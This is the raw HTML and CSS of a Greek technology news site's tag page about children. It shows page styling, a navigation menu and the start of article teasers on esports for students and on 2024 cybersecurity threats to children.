                .tdi_46_868 .tdb-mega-menu .sub-menu > li{
                    max-width: 1248px !important;
                }.tdi_46_868 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 14px 0px rgba(0,0,0,0.14);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46_868 .tdb-menu > li > a,
                .tdi_46_868 .td-subcat-more{
                    padding: 15px 18px 16px;
                }.tdi_46_868 .tdb-menu > li > a,
                .tdi_46_868 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_46_868:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_46_868 .tdb-mega-menu .sub-menu > li{
                    max-width: 1240px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46_868 .tdb-menu > li > a,
                .tdi_46_868 .td-subcat-more{
                    padding: 12px 15px 13px;
                }.tdi_46_868 .tdb-menu > li > a,
                .tdi_46_868 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }
}
</style>
<style>
.tdi_46_868 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_46_868 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_46_868 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_46_868 .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_46_868 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_46_868 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: #000000;
				}.tdi_46_868 .tdb-menu > li > a:after,
				.tdi_46_868 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #727277;
				
					height: 3px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_46_868 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_46_868 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_46_868 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_46_868 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_46_868 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_46_868 .td-pulldown-filter-list li:hover a{
					color: #ffffff;
				}
</style><div id=tdi_46_868 class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-160 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/tilepikoinonies/"><div class="tdb-menu-item-text">TELECOMS</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41349"><a href="https://www.moved.gr/category/tilepikoinonies/diktya/"><div class="tdb-menu-item-text">Δίκτυα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41354"><a href="https://www.moved.gr/category/tilepikoinonies/syskeves/"><div class="tdb-menu-item-text">Συσκευές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41348"><a href="https://www.moved.gr/category/tilepikoinonies/business/"><div class="tdb-menu-item-text">Business</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41350 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/tech/"><div class="tdb-menu-item-text">TECH</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41353"><a href="https://www.moved.gr/category/tech/techlife/"><div class="tdb-menu-item-text">Techlife</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41352"><a href="https://www.moved.gr/category/tech/techgov/"><div class="tdb-menu-item-text">Techgov</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41351"><a href="https://www.moved.gr/category/tech/techbiz/"><div class="tdb-menu-item-text">Techbiz</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-82023"><a href="https://www.moved.gr/category/tech/startups/"><div class="tdb-menu-item-text">Startups</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-143 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/metafores/"><div class="tdb-menu-item-text">ΜΕΤΑΦΟΡΕΣ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-205"><a href="https://www.moved.gr/category/metafores/mesa-mazikis-metaforas/"><div class="tdb-menu-item-text">ΜΜΜ</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-166"><a href="https://www.moved.gr/category/metafores/sidirodromikes/"><div class="tdb-menu-item-text">Σιδηροδρομικές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-163"><a href="https://www.moved.gr/category/metafores/aeroporikes/"><div class="tdb-menu-item-text">Αεροπορικές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-164"><a href="https://www.moved.gr/category/metafores/aktoploikes/"><div class="tdb-menu-item-text">Ακτοπλοϊκές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-165"><a href="https://www.moved.gr/category/metafores/odikes/"><div class="tdb-menu-item-text">Οδικές (Ταξί &#038; Φορτηγά)</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-206"><a href="https://www.moved.gr/category/metafores/taxymetafores/"><div class="tdb-menu-item-text">Ταχυμεταφορές</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-161 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/ypodomes/"><div class="tdb-menu-item-text">ΥΠΟΔΟΜΕΣ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41345"><a href="https://www.moved.gr/category/ypodomes/erga/"><div class="tdb-menu-item-text">Έργα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41346"><a href="https://www.moved.gr/category/ypodomes/idiotikopoiiseis/"><div class="tdb-menu-item-text">Ιδιωτικοποιήσεις</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41347"><a href="https://www.moved.gr/category/ypodomes/perivallon/"><div class="tdb-menu-item-text">Περιβάλλον</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-44081"><a href="https://www.moved.gr/category/ypodomes/logistics/"><div class="tdb-menu-item-text">Logistics</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41344 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/the-matrix/"><div class="tdb-menu-item-text">THE MATRIX</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-82024"><a href="https://www.moved.gr/category/the-matrix/cyber-security/"><div class="tdb-menu-item-text">Cyber Security</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41355 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/arthra/"><div class="tdb-menu-item-text">ΑΡΘΡΑ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41356"><a href="https://www.moved.gr/category/arthra/gynaikeia-ypothesi/"><div class="tdb-menu-item-text">Γυναικεία υπόθεση</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-49151"><a href="https://www.moved.gr/category/arthra/paidia-tehnologia/"><div class="tdb-menu-item-text">Παιδιά &amp; τεχνολογία</div></a></li>
</ul>
</li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">More</div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_49_969" class="tdc-zone"><div class="tdc_zone tdi_50_26d  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_50_26d{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_51_666" class="tdc-row"><div class="vc_row tdi_52_976  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52_976{
                    min-height: 0;
                }
</style><div class="vc_column tdi_54_246  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54_246{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_55_dd4" class="tdc-zone"><div class="tdc_zone tdi_56_299  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_56_299{
                    min-height: 0;
                }
</style><div id="tdi_57_da6" class="tdc-row stretch_row"><div class="vc_row tdi_58_667  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_58_667{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_58_667{
margin-top:10px !important;
padding-top:20px !important;
position:relative;
}

.tdi_58_667 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_57_da6_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_57_da6_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://cdn.moved.gr/wp-content/uploads/2020/12/202000225102930c-e40e-f4ef-23b1-3648afb86d7f.jpg") !important;
background-repeat:repeat !important;
opacity:0.5 !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column tdi_60_d44  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_60_d44{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_61_12c tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61_12c" >
<style>

/* inline tdc_css att */

.tdi_61_12c{
margin-bottom:50px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

</style>
<div class="tdi_61_12c_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_61_12c_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style> </style></div><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><strong><div class="g g-7"><div class="g-single a-18"><a href="https://www.groupco.gr/"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2020/06/GroupcoBanner-728Χ90.jpg" /></a></div></div></strong></p>
</div></div></div></div></div></div><div id="tdi_62_586" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_63_609  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_63_609{
                    min-height: 0;
                }
</style><div class="vc_column tdi_65_662  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_65_662{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_loop tdi_66_699 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_66_699" >
<style>

/* inline tdc_css att */

.tdi_66_699{
margin-bottom:50px !important;
border-style:none !important;
border-color:#888888 !important;
border-width:0 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_66_699{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_66_699 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_66_699 .td-image-container{
				 	flex: 0 0 40%;
				 	width: 40%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_66_699 .td-image-container,
				.ie11 .tdi_66_699 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_66_699 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_66_699 .td-module-meta-info,
				.ie11 .tdi_66_699 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_66_699 .td-module-meta-info{
					margin: 0 0 0 20px;
				
					padding: 10px 0 0 0;
				
					border-width: 1px 0 0 0;
				
					border-color: #eaeaea;
				}.tdi_66_699 .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				}.tdi_66_699 .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				}.tdi_66_699 .td-module-container:before{
					bottom: -20px;
				
					border-color: #eaeaea;
				}.tdi_66_699 .td-post-category{
					padding: 3px 4px 2px;
				
					display: inline-block;
				
					background-color: #dad05d;
				
					color: #2f3d4c;
				
					font-family:Ubuntu !important;font-size:13px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_66_699 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_66_699 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_66_699 .td-read-more{
					display: none;
				}.tdi_66_699 .td-post-author-name{
					display: none;
				}.tdi_66_699 .td-post-date,
				.tdi_66_699 .td-post-author-name span{
					display: inline-block;
				
					color: #727277;
				}.tdi_66_699 .entry-review-stars{
					display: inline-block;
				}.tdi_66_699 .td-icon-star,
                .tdi_66_699 .td-icon-star-empty,
                .tdi_66_699 .td-icon-star-half{
					font-size: 15px;
				}.tdi_66_699 .td-module-comments{
					display: none;
				}.tdi_66_699 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_66_699 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_66_699 .td_module_wrap:hover .td-module-title a{
					color: #dad05d;
				}.tdi_66_699 .td-post-author-name a{
					color: #000000;
				}.tdi_66_699 .td-excerpt{
					color: #000000;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Ubuntu !important;font-size:15px !important;line-height:1.3 !important;
				}.tdi_66_699.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_66_699 .page-nav,
				.tdi_66_699 .td-load-more-wrap{
					margin-top: 30px;
				}.tdi_66_699 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_66_699.td_with_ajax_pagination .td-next-prev-wrap a i,
				.tdi_66_699 .page-nav a,
				.tdi_66_699 .page-nav span,
				.tdi_66_699 .td-load-more-wrap a{
					font-family:Ubuntu !important;
				}.tdi_66_699 .entry-title{
					font-family:Ubuntu !important;font-size:20px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_66_699 .td-author-date,
				.tdi_66_699 .tdb-author-photo,
				.tdi_66_699 .td-post-author-name,
				.tdi_66_699 .td-module-comments a{
					font-family:Ubuntu !important;font-size:13px !important;
				}.tdi_66_699 .td-read-more a{
					font-family:Ubuntu !important;
				}html:not([class*='ie']) .tdi_66_699 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_66_699 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_66_699 .td_module_wrap{
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_66_699 .td-module-container:before{
					bottom: -20px;
				}.tdi_66_699 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66_699 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66_699 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_66_699 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_66_699 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66_699 .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_66_699 .tdb-block-inner{
					margin-left: -14px;
					margin-right: -14px;
				}.tdi_66_699 .td-module-container:before{
					bottom: -15px;
				}.tdi_66_699 .td-excerpt{
					display: none;
				}.tdi_66_699 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66_699 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66_699 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_66_699 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_66_699 .entry-title{
					font-family:Ubuntu !important;font-size:18px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_66_699 .td-author-date,
				.tdi_66_699 .tdb-author-photo,
				.tdi_66_699 .td-post-author-name,
				.tdi_66_699 .td-module-comments a{
					font-family:Ubuntu !important;font-size:12px !important;
				}@media (min-width: 768px) {
                    .tdi_66_699 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_66_699 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_66_699 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.ie10 .tdi_66_699 .td-image-container,
				.ie11 .tdi_66_699 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_66_699 .td-module-meta-info{
					margin: 0 0 0 15px;
				}.tdi_66_699 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_66_699 .td-module-container:before{
					bottom: -15px;
				}.tdi_66_699 .td-excerpt{
					display: none;
				}.tdi_66_699 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66_699 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66_699 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_66_699.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_66_699 .page-nav,
				.tdi_66_699 .td-load-more-wrap{
					margin-top: 20px;
				}.tdi_66_699 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_66_699 .entry-title{
					font-family:Ubuntu !important;font-size:16px !important;line-height:1.1 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_66_699 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_66_699 = new tdBlock();
block_tdi_66_699.id = "tdi_66_699";
block_tdi_66_699.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjI4In0=","modules_category":"image","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUifQ==","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","f_title_font_family":"617","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgiLCJwaG9uZSI6IjE2IiwibGFuZHNjYXBlIjoiMjAifQ==","f_title_font_line_height":"1.1","f_title_font_weight":"700","title_txt_hover":"#dad05d","image_height":"eyJhbGwiOiI2MCIsInBob25lIjoiMTAwIn0=","modules_category_padding":"3px 4px 2px","f_cat_font_family":"617","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","cat_bg":"#dad05d","f_meta_font_family":"617","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_style":"","f_meta_font_weight":"","author_txt":"#000000","date_txt":"#727277","f_ex_font_family":"617","f_ex_font_size":"15","f_ex_font_line_height":"1.3","ex_txt":"#000000","show_com":"none","image_floated":"float_left","image_width":"eyJhbGwiOiI0MCIsInBob25lIjoiMzAifQ==","meta_margin":"eyJhbGwiOiIwIDAgMCAyMHB4IiwicGhvbmUiOiIwIDAgMCAxNXB4In0=","meta_padding":"10px 0 0 0","all_modules_space":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjMwIn0=","pag_space":"eyJhbGwiOiIzMCIsInBob25lIjoiMjAifQ==","f_pag_font_family":"617","meta_info_border_size":"1px 0 0 0","show_author":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3LCJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjUwIiwiYm9yZGVyLXN0eWxlIjoibm9uZSIsImRpc3BsYXkiOiIifX0=","image_size":"td_485x360","f_btn_font_family":"617","f_cat_font_size":"13","cat_txt":"#2f3d4c","tag_slug":"paidia","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_el":"","limit":"","offset":"","post_ids":"","sort":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_66_699","tdc_css_class":"tdi_66_699","tdc_css_class_style":"tdi_66_699_rand_style"}';
block_tdi_66_699.td_column_number = "2";
block_tdi_66_699.block_type = "tdb_loop";
block_tdi_66_699.post_count = "10";
block_tdi_66_699.found_posts = "92";
block_tdi_66_699.header_color = "";
block_tdi_66_699.ajax_pagination_infinite_stop = "";
block_tdi_66_699.max_num_pages = "10";
tdBlocksArray.push(block_tdi_66_699);
</script><div  id=tdi_66_699 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/tech/" class="td-post-category">TECH</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/pos-ta-esports-proetoimazoun-tous-mathites-gia-to-mellon/" rel="bookmark" class="td-image-wrap" title="Πώς τα Esports προετοιμάζουν τους μαθητές για το μέλλον"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2024/01/gaming_tech-485x360.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/pos-ta-esports-proetoimazoun-tous-mathites-gia-to-mellon/" rel="bookmark" title="Πώς τα Esports προετοιμάζουν τους μαθητές για το μέλλον">Πώς τα Esports προετοιμάζουν τους μαθητές για το μέλλον</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/ggeorgiou/">Γιάννης Γεωργίου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-29T10:00:39+00:00" >29/01/2024, 10:00</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Την επόμενη φορά που θα σκεφτείτε να μαλώσετε το παιδί σας γιατί παίζει online παιχνίδια... ξανασκεφτείτε το. Η εκπαίδευση αλλάζει και η τεχνολογία έρχεται...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/pos-ta-esports-proetoimazoun-tous-mathites-gia-to-mellon/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/tech/" class="td-post-category">TECH</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/oi-vasikes-apeiles-kyvernoasfaleias-me-stocho-paidia-to-2024/" rel="bookmark" class="td-image-wrap" title="Οι βασικές απειλές κυβερνοασφάλειας με στόχο παιδιά το 2024"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2022/02/cyberbullying-kid_child_tech_internet_paidi_bullying_girl_koritsi_paidia-485x360.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
